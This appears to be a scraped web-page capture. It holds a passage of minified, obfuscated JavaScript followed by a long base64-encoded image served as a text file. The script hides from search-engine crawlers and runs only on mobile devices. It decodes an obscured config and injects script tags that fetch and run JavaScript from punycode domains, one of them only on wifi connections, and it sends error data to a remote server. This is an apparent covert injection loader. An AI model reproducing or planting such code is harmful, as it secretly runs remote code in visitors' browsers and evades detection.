o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s0{f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@s0{f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130239966.txt
body_size: 95479
content:
R0lGODlhgALIAPcAAAMCAgoKCgsHBRIREhMPDBaIqxMJBRkZHBsXExwRCiIYESQfHCAbACsnJi0YCiseFi8jGzMuMDk3OjKEmzMhET0iDjcqITAoADwxKUI9QEIpEkQvIFIZG0Q2L0c7AEw3KUlDRU1PW04sEUw9NlFHR1Bhc0yImVkzFlc3JFhEPFQ/MFhOS1pSU2BBKV5ENGBLQ2FYVmFjZ2RqcGtwd24mKGQ4F2g4MWw/G2NSTGBQAGRcW2tqanCRnXZOLXVEPmxPR29QOGtZUGxfX3NYSHN3fXRGIHhcVXlkAHRjWoBgSHNoZHdtbXttY3d3dXx/[base64]/S7iObb2KXrSTkLecjLeoq7its7izq7m/xL6HisKZdbyXlsalAMSfibydnsGilLukn8CppL22t8fFwcDGy8w8V8aGU8aom8asrceyp8W3t81vV86LWNKTYNieas6kfdGwnM63qs29uNDEvczLx9PRzuKardiuidPNx9jV0t0YAN8mEONCZuReVeN2k+Gpd+C4jeC0wOW+AOS/ldvDsNzJwd3b1d7d2uE1IONEMOVSQPVUg+iyge7Ln+bWyuTi3uro5epvYPhsle9/bPeEpu6LgO29i+/FlPXVqu/t6/c6cvhGe/FKHfJVK/NhOvdgjPRsSPV3VveOcvOZifikjvWrnvi5rPjGvffeuPjkxPr08/l4nvqQsPucuPypwfy1yv3K2f/UAPrSyf3b3fzm4f7m7f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCtCRQYrmDBgQPBKVT4rWHDahCrIZtIsSKyat+YIRzILBkwXKNG4RoJrKTJjyE1HbrDsmVLMzBjypxJ84vNmzhtwuTCk0vMnjyTTOlBtIjRo0aLIk1KtAeUp1CaEoVK9amUq1izat0qRYvXr2CvUpmShCcTJkvSqm3Ctq3bt3Djyp1Lt67cK1fo4rXLt6/fv3/x7mXrpLDhw4WJKCbClsgMGZAjy4DrpMlhwogBu12yQ4cOGCtCpxid4oXpFy5Sq27BmrWLFipUfJhNm7bsDbhzW9hgAQKEBwqCI1CwoLiFBsgbLECwQAECBA8wSOcd/AFvCLshDH+A3QJwBL6x/mMHnkDBA+6/uVvAMGL0COkjQJDQEaO+/fv489vfwb+///[base64]/OPcfcAoBCoBxxhg7HnJ/SQVDdoINWJ94D25knKHDmneebedh1MMIIJIzQAXwkwCDgqvjtEJmr/[base64]/K3qijBhofC7MK2J9kkAUY9IC1GrhRrrvy2uuDEGL0jbAJEbvhR7hsmOyyzN7xxR3PPhstTinuVO21LWrr4lTdzvhtVeGKaxWP5fYIZLpDWmGF/r18x0WwYHkBDjiTVL41b9+Ix1U4ZgT3iyVbjxHt1piMN86XWrJ6poQOb6YwasOg4ym6a62xVjFuGGfsJ8cdO5cAAcMpup6kkgr33HLPJfBcdBu3LuhvvZ2HXu2cDnpzzYHODAEGovI8gs8ksEDf0QDyJ9kMkct69Ea24ppg00/7GnVDVAvU0dUXZm1shx5++HXYO800NtlmVwsU2j2onS3bT73Y/9tzw8rbslI3u6FLSHvTW+IS1zh4NU5wSypMkxZIwbY00HFYwp4MuhSZyo3JMFUiWF04wx8d7EAJoOncCEDHQhW0QHSqgdhr7NSnD6jON7j5FAISoLvbkaw4/pIqzu204zrdKSBQuDFed9QjKU/95lPBGRR3FFAemO2Oec57jwU6kCqh6WdoX2rCY/pDvaQVCFcK0lWDwvcrqZUPQVZLhkfSpzX2uc9rYIMfiqA1P53Uz34rwpb+krKtGLUNKQCE21YUeZUCfuVcPOkCWhK4twq6614hvKAm/zZBvVjySBfEkmI0SLQwWs5yc4kVf1LIMD3VhoWmE50MZ+gaFWxAAxrYwGw29rJAfccAsHsOccJjRR/eTndG3I3GWLfEJbasNzpcADQJBR3s2A4CHcimyjZmAVJN72jWEyMptVfGgdhKaRxJI4PCJ77xvdFqwJBj+tSHLJCopH0s/vmaieCnoj2aoY/7/CMg8TdIpnDrbUVIJCPDFcBGOhKSXOiCF5agwEp+si+dbMvgGviuTYopo4oD6UXr0kB/[base64]/kHqMjabhuVUlhGbky01Jp3gEVWYCkgOUqeoVENJKncJEI/LhOrERHFKqkdtznXOozxo5m5572FdEkewgm9+0VVEkwEZqUcra6wVnQKpq4Le6qC4Amuu6TRJMu6KNXqmT1l7vaNfaeKTE/X3nwD172CTQAUtHBYpiZXKYhfc0MYS8KFaQJdE1aLA0IaULZrNbGcD11krcZZyUkLM4ixM0jCRFnsoNmtZPWil1bL2LZxpwmtjqgLZ0samtgHdbPLUGjzlVLc/hZTMmiPMBSCnOcP1jlJ7GJwePqcBFjAPb4MXnmk2B2ZXps7MnnlcHmLzPStbLnuklx//hPc/5KXV/nnP2Fa3Oi0i7gXWfNs6x3ieD0NXG4myuMYsavm3fjAJrGDt109rFfbAhUywYhkMtxzlyMHkemyBpxBJBFaYxG7Z6Is1u9kmfLjDhFPSW/6WuMMVKUxtSTGKS8nizsoFTU1IixBofONXupKXuMElLlEXm1m+UE4+lU0KeElVHypqUS2T6neEw8PhLCeY5WGZdVRG5d+NrGXIPiLHhlMz4IiHh15mT2+XSyoy3we8ZzZamtVskHiEw93dS4h62RtnOWuEIydRkEfsW8d7du1ZPiE0H/soUPsJxcBpS3RiGQ1AcUF6K4+VQmHLIkkhURTTUsJwvDAcwU3u5dOgDjUE/kndt8ONmC4fvJIYHaNqVrv4gq/eTBNQ2LkUfMDGNb0x6mrYJwtooAK5zFNsWpAa2biyA7zxbaG6rcPnACrKwVkAD2GHKCo+B5jjwaqQn3gc5DxgOTULoqZ642wlB2oBBjDuBpDup/WwJ3rfRHfRrKfuNEPGvO9+dzzcDW+2plONb4aae6uRDPjWNd9zPFa/89tnZ/23WgOfX8HPNhZEG/QpB2X0wzfv0AJKHEgVT8ul+XbyC2eaw4Hj9GHCIOLLdjzknt5wkVxvOAhW1i9iIq1pTysD7L28gQZj5ed2aVPV8SbpG6CA8oGaa13eaaY/VSbHbCfMJy497NtmFAHS/g4epRog7LSbMjFFJsRhcrs7yzHO0xEgAOZgFcwqG1V390M0NK97g13C+973v3/0whHw7VVvEDFfEwJPxoJneYZffLVf1IIigBR50TJ59lN5CQcjmcdwjsZ5jfVYXgF66iJ6GPdxInhyqhcGJniCJihBmQVywIcZsRcmKChigJEkoMVxqYdZpQcmowU5M7B7KfV78AIYnJFCK/A5NoYBH7Ax0/Ey2IFrSbRrvJFLtXUxuZGEGzA8x0UARgQ8toM8ULQcU1cewRFMTjdF6hEoYVYcaihEzKEc7tcAGNAAxIEoUdYdBNB+tCNu08EeIGBuXTJGZFR36zYgBcJ/fXcr/sOyXmvUToMnR/pWLMgSEiJhX3qmgB8yLYM1WDJBcIWWiVxAgfmjPwqGgYmkgV3BgVRQaRY3WSQ2grenUTCIgieoghqlaS1oQa+3erMogxj2WYdBg/PSSbZHJSMXSo3RgywXXqllGLK4cX+hJkS4QnFSUzkkPNTHHciHYzqHOnyiARQQVpxSKARAdYBCVOCHKXPYVEZEfcXRALSDVb+zhmv4ZA1wKEbGMnToHXDYAAaQdnl4KntYbiakStojiOumVnrXf/5nDYq4iIzYRgO4bxiCIZIoiRSZEv62X564kT3BiZ2YiaBYBDdwA6KYP4v2LQp2kjvycBwIWQdkcRZV/[base64]/o2j8s5KbJ2kvSWELRIsh9ouV42k2aCUxuJMvGHI9/hmLu2iUY1KMmjSM22klYFCet5hqKvaHQIhKibEZQrAms0YanmMqrIMAYQkAAmAAYrhcN6cCMhUbLiCfoxFsNkQBDuAAoCKO45h23uEyW9YyTVczO0R1ariOJNOXR9R1yoE7bKg7QrSG7ohkUDYyK6MA/WhkiMKY8feYMUBOsdKilEleCGmImZlO4BOA9XYLoyCaPNqjPuqjK2EHqzmkZQCbtDmbQJCkSgoER0oWvJmJQjGbTxqlRQGcVvqbw7k2iZRYlzcucfNoD/ZQzQmCiPOKh+NhlfMuSymU2GmLIdc4zShiKsiC4TmMDcR65ZmnenolV7lq4bWeqtUWVpCV/u/pGW/yJu3xHoSyfQCAn983be1BGi/[base64]/jp5LRappkGe55QmwSGkXoOb1zlwaAn8nFHqMxqT8QBCprBFxQ/gUu67JGoLJBMASY+gI/JSkJwH0Lun1HJFWhGjuSwjJG1FQUCgH66Y7DVI9sqKso6qFseCiNIo/EcRx0WI+3445uR20YkAHdFStnFaOrskGRYayGiKyImF519RC9kqO2YAuvkAne2q1yO7fdSqREGhZaIAXISXSvcTG1BTERs6SUSrNDQLM/MJtE4a5DwaSI667CGa/wujbJWRVcWgSTC6aLlK/MGSSiF5NtEQaAwAphwC6lN55lonFwqrALu7rMyLoMKyWmi7BOILERy6c+KDmA2lKnK2MnpASz5rGekwKnclz2yaDcRalBYAQu2wXM+wVk8LzQ+7zMy7wwS7Nw/uKWZDmOwTQeyTOX1NV0jVKqwZUAAgB+4cGGIIq+ssocRRWYUCaHxwYyQOR2gsIeMOC1X2t3d1eINFqjCKK29UYRzuq2mbAJzSAO4nANzqALprAsYaGBgkSSOlVT0mdTTBAM2ZDBGqzBwrDBHiwMXyCuStoDLfC4kBucFpg/CxaKKvmlmvtYY2oFFGUFoMsK0DAP/5DDwjBqRiKMPgmLqeu6QnxBcepxxLiU+UK7E0ux/gIwYjsZC+sW/KEEvkuEpKECp4Ip9pkADzACOBAESIAETNAF0HsGZnzGaHzGcAAH0dsFVRAEPzBsEJCz/YiXyIMe1Dcz3oE7xeVsCwA7/tzxAO44MnxMyIQJqzvEviCzoWp4dkaGHPJrZNQGhxIwH0MTXkETGfhBtmVbo+DwEBZxC6I8yqTsrLXwtpsgDjm8yqycw/[base64]/gGYAm7cthvWQUTcpjxPW1TsC4ZqKDKLcjuzao/I9bSDuYayo7TCZVTMsR5gtR4SwAL9oWJzV2aCKBkFgZnxIA9UTdWYiV4L8iCibAsD3LZe/dVva63XcM3BHAmPS8v9g6W3fAIo4I1qwArwTNZyzcrZEAy8kAdDUDrAWQO4HK8pfIGkqJyQ1pJTAAeSMAvWPNf/AA1wEQeKncOM/XKO/diULdfYQM+uW7AEw3oJe50P251B6c+uS9BFY9CohrE7CWtD+Jiigah+Ql0JMAIV7QVkcMYdrQd6gAiJsNu83duIgAi4Hdx6kAcbbcZeUAVxvAGiOjO54RuO4mwt01WG/uJk7LuOiqIotKrT83jIicyhp9qOy1NVR7YcbihNAImGltx74SVemUw0Ub1/[base64]/oxOr3FicwcThZc5FcoHEqYM63IUbuXvmG1j3zTVysdULZFJCAEZVV//[base64]/q+7/o+5VX+23mgBmdABshdhBxDARoDRcC1O1rsocj15ks13jQdmDONOwbg3fJYj7pzZIx8O9TWq/Sh3pIRo/aX/h+FGOiCbiAdgQubYAdA8EK3fgK5PpI9EBYxIuI5rA3DsPM8z/OaLtfzgAoHrtY3kOAaMAuK7Q09z/M4/A5Lv/OzTustgOsVvhQ3wH6NmvVan/UKYJxQIQIju/VbTwFFEDcaIABiv/UK0AORoMqtLAxrwAL8SJb9CAKrPA9vkew57Acg0Pd+DwLTnsOMEJ1OoPf/wPd/n/h+zwIrzspNoPiQ3wSG/w/zsM85nu36LJTdvvlxCu7hLkbiVTTL2GLnTjmcQVFLwCag4TxKSDtMQO/2/uT7Pgm0X/u2b/v9PuWKYOV6oAYE/wM2S40he31DNN2CSYZjfrUbWlxsfsjc/rcc3PfmhMlDKDqPHtpbgdIBQLMDp9UqIy8rZwUZJ4/[base64]/lGjJ1EiRaUlSZqUWnUl1q0rpWatOvVp2qUTIcpz5kuXIS9cfPiwQbiFBwoUIECwAPkCCMkRJEgOnQB05NURHE/[base64]/gIjbPbCczE978Kzz7reWmtPQf8ijD/E1FxMscaagGyJ/Cq7DLMR6NsAAghwCG00006TLTVKPgU1VFE/lY02SRS5LTcyhvgBCBWCGw4C464LTwHl4EsgPAIIOA+542zdDrvwlttuWOTMC2+86oq9dVj2GnjvOV7Zq8++EVjYIUD9/vsvQAIJNPDBBBlU0MEHrbEGGFwOmWIDDDvTMN4KPgRRxBMU+QnHHImZpl9//53GGHZUHMgZGD2q4QQRKEjgJx4fhpghYubBCI8aOhrSo5GmjMmAlkTgGCUDoJSCgpBPEsBKXp5ZkSuv/MCoF0BmBoTigYTqKss1EHXiKqyy/pRgTi7/wUborhb4qa2+3Ap0UL/[base64]/GZRJLskkSND/vhSUrWTxH1borH9Fr5D+KRtGpH6Lzf6xJaMRZQ32KyBU/[base64]/kbiCm7IoH6ZcMPdPlJAotSJ0bIkigLXENeIDg1CS5NTxfM4AY1/mi1PRVqQF4L26Cu0Bgr6AAGaEuBZdTWgUlh4AFB6EMiYli3GX7KE9/[base64]/OEMKnVCJQK7Eqf8MeItccCIMGw5FEb8wwljNUDS+LRLXvZSl04bZlyJqadCGSoxyfQZCaui/gRIRTNSI0Bb2yyghtJsim6iGmdiE1vOSdQmEX3bjRFe4M5KQaBt8nSideiJHOjkE3INICg/M3csZQ1LWehBzkCJZSl5Tm47ohOdBUgQg4l+66HZsqgZ0YgLPlioAiDdnXHgKEcNDOEnJ6JpRKKx0o+gwI8JMEAMMLIPb1TXutY9KYq04Q1upNQb2Y1I9f6hkY5cLHtHMolTgQpKk4igqCfx3lNPstSatA8Ae4Ck/EwiAC1oIRJh5RYBi1LWqfjBwAemCpwMzIgupTIOboHZQO7XFQOvwapFEYjLigICA8dgf0DaZV6v5ta3rvUubxEmBsMg17guxpgCsorPRDwX/qUs8zHPRNsKpImZy2zgASsADRr60Ic40K2b4lSsYvGmNxz6rQuSTcGrLAVPWdEKO6JVAEJDO1ojerY8nBMPQEkrxfRUBzraae3mFsdFC4zgi3adaAhBSNtwlRGjD5KQJrjgrt++UQEhlWMLstSPOyZ3IdJgrkdc6oAECEC6WTVRHv8xSBS94x/7yJGlB4IHjug0eyQ5CX6Bqo8jnEQDLUFJJj0wyZr0FAA/hR97AUCB/qICI2swGgiOUjS0DmUBWAWKWwjspa40ACO17EpY3FQUswzEw1Dh6j+ywdZdStCBbGGaXjS4YrYAM5gadHFhPnjXGl/B3IxJptiasExG/qlQxzuOlOiqoISyzeAKYeiDp2aYZH5/k7GNPVWq1gnlV1VqM1VW8+Ig9xwvz1M9XoaidTBHnvFULuFWZA6znGOc2Fo2P/sZtxiz5a2R1/miCzJQukZhBhTMiwIffUBw/9y7OFagBQv8hzEMHZFDFuwjizaAABAQplTCw+hHNzp4G/IOeBQPReyABzskPRAucMS8GbOkSQwAa6C64SQVaIkATsJ18a3aJCeoSVOROt/+wgIjZ821Vns9lEdPBStdgvuGj+2VgQQNKgccyFOgEtNgU7utUMs2tgHlJxWrZZjfviBgPBjyRVkFTepWyhKeaRkYdD5t0BwBBFKgBGey/oAF+QmDH/[base64]/[base64]/WDaiaID/8Du9+wc4+Q8SNADAs58VBJTFILEXhME+YbEVGyasiDy5qCty6xlz08GliIzK+EGzWQHA6jwYCD0MyINE6AMrEAISyIAMAAEWaII18ANQicJ+m0KACzg9UIMu/qgC2usx2KoPYbGc8DiiLSMPjRuzougnA0jDNSytW2mi8rA4zLqOX/GV5usAFoiBG6wtEEodkjM5PwyHPEsCFOgQDgm/j+IdQ6QANLARjECuHEG0/ME0HbGpn5CFHlAY+DuJn3DETYwIYviJTlsk7omv/1MfrWsJ/hM19GlFAHhFkEkvSFoG+yoCCFygYhSaBNtFAzC2SFwTjPDKAoopsRqrYQMEZ3RBaIzGB1o8CarGbCSmGrSarBE3w1gKrPBGb6w8R3GmcdQBFeq8IFgBCHgAJpAbSegDNFgCFgABEAiBEKjHe6SEfOS3fXQsf+wC2nOnEais2BoiYukVXhGt/[base64]/LrCfyDvX4Pfk4HAvIAIeS/qjDAE7UMTlz2b7ucwHkTE7l9B0Nwbn54xFvcIcyNVMzLbSIIFN4EKCBCIZKPAkUnKnvRBGVctPxzBiUMECggqqlskoAOE/4cUCTcAAp6AE9hSSzo0oILINYSiBhOMteizZsuDdHtaUD8gO00hkIUjwWjBoYhAu66CUGnatwE7dDSTe7qNAdUALS+1DKgJQRgAElYAIlSAHLOgNTUYQ4iIMhI4IVSFEZWAMkc1F/g1ESfawz+EwsrCZ58hw189HOES0gVQ6yGK0BAACIVEM1ZEMfJYr16LIxpEMuupYQ8s3fFBA4u9IHOUlTMAQgEIELQc5BHEQv+Il5UDo6HYZp/phONFAA+wIEjOiuHjG6gVVToxvKhZgGpGPY+xuIXbiYq4sRk7lK9NQHoTIJSsq6/ssvAZQCFLgkrESJHoBAUkolBDOwSH3DATqaGNjPBWAB/ARBaLgCsBoItSTQEByrn2CrTkXQuGwaF+wltwA3QdFL6RuhtzC3K7DQVu08p10BHEgBEoCBJbACzWubICiNTuiEuYmDNbgCHUjRFSVWzbQhZJ1RJrDRD6APWbGUJVpIfkI+6qBWiyyKbD2t6hAAMUPSJHVDMgutfGKP3CSBjzum30TckLtSA2EG3poCleTSeQG/eOGQWZiuNNXXYSAGh/2HedhOk/CFTIwIO83X/[base64]/FYQ9McQ6JAzYvLJwWILQyIUolK3BQ+DJNjXGC4HRTYAC7t0kHkEFAAknfQBsyl02gQIBIQOwBAAKEc3TLV4TKVOu060zJlujb9By6I/[base64]/sIKT6M7M5TkBCoYnjhH+8z/0yYFVFB+vM4kKgEWZyCSUAFmT/[base64]/VBmxFUKkHRma9AoCnGBeJ1mDaHmDHG+wimTFdFEct5JL4lTmiTn0f2JIkBnnUIJdxYfA0Bs8BneQpWCVIMk+ypPAGhP9BleBJgDfy4DLbiD/a0EWfiJ/[base64]/gpxQSgiQKUL5igXX1Q1BbI7DLY7P4qAy4wgzoCCrKAmbzDMJYdsH8QPAW6NdyG/jQ0JgoUVG0DQMEViYOgBd+MzpPfTlC/YDHAMG676KClMJTlLjeT9kbIsALpPkcd24HHuFohwIwgAO8qeIEhoD0SKJsqsII0GDJ2hJsjZAEhCOXMLGrW48xzGo2+OYNUvgz6kJz4ru9pHb7UtC/zOADlSMMB2O8AUEOuNlLOSq38NgDqyBUjGkPoWCgMuBbDJZBl5o+UswbuO4QegOENmHAOkdwMEb8HgIAKXwE0EGK+vrWT+MW9HvGF+GaLQecFNIl1Fh9QquzZlQn5NInFBh+MRYl8Rp997ucbZ1QugIOfYPKhCItwjwEhpzthEO20ejsBwoZ2d/d3h/cxJgpG/nh3Jl+Ad1cr395tPk5QfcdGC7LGj7aLLicUMEcM/WgCwvjLv4QML/ACvsKBwlyBD7Xa912BDliBPFCEMzCCD7hm3OsAO2cCK8imPoAbNUCDGRACImBRTxh0QqeE/kXqpE70ILiMDmhlioRlSI9WSZeJq+bqAMB0Xebq1BQPUd+cAd9IhhqBwp3StGbmAnHrxmUXGA4eLt2QwnEAXbcPDRGdl9N1h8kRbSB7sk/YhTCGss9h6nk7II7yYm+IYz9xGUHUbC+JQEUflKAJ/nufLoaJZw8feAYABcjszC7eMjADn/hxr3i0dH8TRlDG/hSHMLDUsEwg/ulcTuV3oM1j/[base64]/Bv6bB+8gPHfEhjFs2JAbQnjSHDKUhvAdxYbwCHKpUePGxwoARnrQZ/KkyT0jc6BEyWAkgCJSKMDc0/JkDpgwS900eQFmizlChWrRUqbMHYL/Yhho6rQpq4ESnlKtaoCVVRAEscUh/[base64]/FDwAwQYYbMDfBhluAAELBMGT0TDSKNUPicMoVVCKGw0Ug0ArDtSPNwulGM2K/[base64]/jEr7pNiPwS1uWI/7EyTYkPRJKwUidx4484+7qTY40A9CFmDCDot09MyMF2gZE4jnSBFyCtNWaWUPVE5kgJccqkFKkoxZVWIBcXp1JtPOUFQL4wo/DPSYak5EDR27ukWYE9LvVefVaelp19/4UXoYjMYJkMMACraxGOLLjGZDkhExyijkzGxQgpnZKppJ3psMYQXavghhhgzSHCAqSwwocZsq/ahiCSTxArcrLUatwiuyq3KKxNV4JBCB9YNe8AB2YlnbLLH1kckAPV17mwAAgRgAHoDsD5terA3dW22+OXX7bcwAAjguQN6/TUy6qIwoYTuVkCBBh1uYOFpGNiL/iEGGFhwIQQKhEEQOyRqo9S/[base64]/qt3Mvid12QgPAckQAEOcMCEKqBJ4nWoXs2THvQ0ZC/89IEg3iCRN5RySoCtSGMZwdFAznIi971PfSsaGEXeQcsUBWwgz5CfkHQCCSUhCSYChIkGpHADkykpf/rDkk60oMA5aEEcZmnAWFgQNDOBoINVicpA/NALgjThg+Y0AAYHsoqrsUVqd4JaCVW4Jxb2yS8u1NpaYliYSB6GhjuwIWSU8EMm7BAGVQBiZJRgKUnMDRaoUAQctpDEJfatBCEIj+oOAAImoCENV0SOJHizReHYqqSQS04i+jDGMjLhMiMIz3UWcABmvSeOoWtKd+T4Hpgwy1lE0iMggbpH9eB0/nbJutZ2cLeCcDXSXJD83bqsZa1BXrKql3wAVvfzPP5ID1/Rm54CEmC0gRiDfUrhRsVWtEqK9PIfvUBAjAjSj13uqIHcIxE86JoRdxBkF8CsgUieSbIqjewmzqSAFIoAk/3dJEsB7EnKAKCBac5BF0opp5mwWRVhbbYJO6OKMAgSB2gQhAXn/OBY/wGIE7bzLfGMpwmdJk880RMwWcOaoNTCNcZ8DWxhE5sNNaMZJSChCjpQghIapYQz5mFuqoDFaODQhSTGgYkl8JvrDAA4DAihox9dxCREyrjglPRxuEKpSmnD0ui8NDvXIU9Nv4NTm8axdDXVaVPMk549mida/npsY3adgtTvTLU7+Dmkt1KgAwCVSwYBOsxTvYYB+jyFdoQk5IUegGGtQmA/9bqX9PBzFYI8LCPvUEqJKZJKpeiVIcbIIABYQFqG6XUaLpLRP7KXkblC7HsDgYP85peAxxqWgD1xLAASIAUo8BSaO1HSAWMyTViI77RRKdNTjAYCq8TVCWAKJ2CmojQnaJYqDQDMlx04l3cCqs2x5csJZ3uX2toWDLjFJ1oEw9vf9fO3/wxuZH64QyQgVAkwWEEXnPtcTugBD2TYQt4oIYYQhABweQTcAlZgBY8mIovi5WIXbbWIk55XV+lNw3pxQB0EFAs7/oUvd+Yra5oGVY5U/gGkfsPTOvPEh4/xGWpVwLMdpA54OxfGkCJ1x2ABQTjCM6CPAKLtFAJUy1qE7DCGT1Ovbn0owyI2QJonkpEb/0PcuVxRih3CDYWNpAHjm+UwbIzjE0UEIQVxR7qHQQxvNDAbQT5By0ZS2JsUEybDvEnJzCMFKQgAJgNHScKt5GQ8TjMXSsEGls0Z2m/+o8xOWYBSrmDXeXsTLA0QiAWr0oR5K2UNc47za9d8NTlPjc51tjNccrsWwuhzn4bZQQx8Ky6ABpqgO/xhGYOAgyAw1Lmw4MQj9CBdI1ghDpOOQBQbLoABHIAEm/5oSD/tiVCP+rxmN7Vt0tAFXxlB1Q0A/s+saw3IOc5x1rcGC0yyAzj19Hdar5sWUW+N1PBMtcCCHKQCFtAfZTf4wc6eQbSjDZM8TtvYF1aAhz0ZvW7jh9oCoNj7Qv++Ff/DCTppwIz/oY1osJ4YrH897GMv+9dLYxrscMc73AGPkQM5yIEFwMkGWyUj3UQnUIAC6R5+kojf7yaRnazNLL4Vj3+QTlUBk1XKMhBsXI/l/8jGZ8GSZuo7hQVpxjFsZY7zv+Bc5umXZ5z5ZHM/5RzP+RxbJH9LQ8XY0G3EPfoPKUEQBEEaFJEsHCB0cUIiPIKjGUEVoMEa+E11eIfX1UanhR3j2EquJEfkqJRKiRFtoNratV0K/[base64]/6UNoQlUFcCAF3TC3CBgJUjCcjAHGTjgFaABCUhPA0wgArCAbHQa4gTH2IXarbyiByrHMHrg5JyBFySj5awABmCL/g7SnZnU2g2iIJy8YLP0V06RRw06RR6BxxPqYA56B+Yl0lIFYYAMoQwUYRlOngHsoFQZ2OVdW+cZQMNpH/l0IT4yxI2BQJWkno7ko+iR2zzkgQiMofxAicMpiUL2BJMAABw6QE1AmcT1BCTwlDQt0DXsYR/CCSJqBSOY2T8w4soNhDAAwrxlA2aJRQhdlkrGlVLEQV2gAf1BTWzVnCViIia+xQtVjZ51jWGAIv8BmhIc1A4JVBBUASJkygEe4HN1ggIuBx6cQRVMpRF0gAXc4n00gBBYoKeBGiXUSq60SgimQUd5VDESThpYgRdUwVpeBgYsgDsOFTXCiQre4Fhg/uPpkIcMZuMe9WWAlU4ScodUEYA7Gt4gdYuCCYE/lcvjQV7klaHWtaMzGqblFVJTGOGc4BJAih6QSEWVgN5mvk9b/QODFGSQySEAlMRCruZJFJwIQAFEjoQbSGTztcTzXaQdWJNZbCSclNxThMgaUIVHWsVKjpzCZFxYrKRSzAMiNuK7eYUfrMEaqJRbyGSeuBabzdOd4GQm6qTODUoM/VwQBqUoDhdB6QATPIoXFJEqLKUsZMopHEciIEJzSKURGMELjEAHjAAIgMASqBRIiRetBOMY8UoZIddBWUFHEQ7hoIFasqXlqBoEHB5RyR1dFtXPyGBP7dR8xdp+BRVg/uIgYYYjd2AesoXLYjabsz2mOkaeZOrgDhpbiRLSdngeTCzNP7hSaIaeUiDA6UnhjobexPyDCxSkQZ5AGR4ca67mzEgWFCAkAMQMwQEAHS6fThSBNI2CXWEDb4oFln1kVTQACFDfAoypVaQWjrHClo3FAjznxSFnVjwi0wCCH/hBHMRBH0iny0XimzkBGqgQbrAWO3EnXtQfJ+ZFTxoK0O0fQDGGZlSB2qhNFeiBcy2lEcXnKzKgo7Gd0r0ADqjBBibOp33lJEBOSq1KGjxHFQSBZeAADhzXEsyig+KQKf6AqlnAAiBVhXoQNN5l6Whos3AorcHaUAVYN4poO8bl/[base64]/sd4PtLjUWuLWsWIWgthuu06jsT4oNW5poiP+UIRjkRmDu6PEMS6Hilq3iu84g9MOA